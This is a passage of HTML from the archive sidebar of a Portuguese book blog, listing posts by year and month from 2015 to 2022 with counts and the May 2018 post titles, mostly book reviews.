</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(116)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(299)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='posts'>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-mulher-entre-nos.html'>Resenha - A Mulher Entre Nós</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/observatorio-literario-20-classicos-x.html'>Observatório Literário #20 - Clássicos x Livros Co...</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-seduzida-por-ele.html'>Resenha - Seduzida por Ele</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-sol-na-cabeca.html'>Resenha - O Sol na Cabeça</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-os-trabalhos-de-hercules.html'>Resenha - Os Trabalhos de Hércules</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html'>Indicação literária #1 - Romances com drama</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html'>Resenha - Rio Vermelho</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html'>Resenha - O Mau Exemplo de Cameron Post</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/serie-24-lucifer-1-temporada.html'>SÉRIE [24] - Lucifer - 1ª Temporada</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-sob-aguas-escuras.html'>Resenha - Sob Águas Escuras</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-um-vento-porta-2.html'>Resenha - Um Vento À Porta #2</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-chama-dentro-de-nos.html'>Resenha - A Chama Dentro de Nós</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/reflexao-especial-dia-das-maes.html'>Reflexão Especial - Dia das Mães</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/observatorio-literario-19-especial-dia.html'>Observatório Literário #19 - Especial Dia das Mães...</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-jovens-de-elite.html'>Resenha - Jovens de Elite</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-escritor-fantasma.html'>Resenha - O Escritor Fantasma</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/top-5-personagens-girl-power.html'>Top 5 - Personagens Girl Power</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-proibida-para-mim.html'>Resenha - Proibida para mim</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-medico-e-o-monstro.html'>Resenha - O médico e o Monstro</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-amor-em-jogo.html'>Resenha - Amor em Jogo</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/dia-de-quote-58-o-principe-corvo.html'>Dia de Quote [58] - O Príncipe Corvo</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-simon-vs-agenda-homo-sapiens.html'>Resenha - Simon vs. A Agenda Homo Sapiens</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/promocao-top-comentarista-abril.html'>[PROMOÇÃO] Top Comentarista - Abril (Resultado)</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-bem-atras-de-voce.html'>Resenha - Bem atrás de você</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/promocao-top-comentarista-maio.html'>[Promoção] Top Comentarista - Maio</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(442)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(539)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(308)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
